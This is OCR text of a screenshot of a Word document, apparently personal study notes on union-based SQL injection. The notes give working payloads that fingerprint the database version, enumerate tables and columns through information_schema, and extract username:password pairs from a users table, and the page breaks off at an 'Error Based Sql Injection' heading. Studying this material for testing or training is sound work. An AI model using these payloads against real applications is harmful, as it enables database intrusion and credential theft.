 AutoSave Off Demo Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Comments Editing Share
Paste Cut Copy Format Painter
Calibri (Body) 11
Normal No Spacing Heading 1 Heading 2 Title
Find Replace Select Add-ins
Clipboard Font Paragraph Styles Editing Add-ins
columns are being
displayed to the page
Note: That for the second select statement to show we need to make
the first query return nothing, this can be accomplished by putting an
invalid id
V_HACK
Supply Test queries
- @@version
- version()
Know what database
tables we want to target
Select * from information_schema.tables
union all select 1,2,group_concat(table_name) from
information_schema.tables where table_schema = database()
List of columns
belonging to a table
“information_schema.columns” table
union all select 1,2,group_concat(column_name) from
information_schema.columns where table_name = "users"
Extract Data/values
from
sensitive/interesting
column
union all select 1,2,group_concat(uname,":",pass) from users
2) Error Based Sql Injection
Page 1 of 4 668 words English (India) Accessibility: Investigate Focus 100%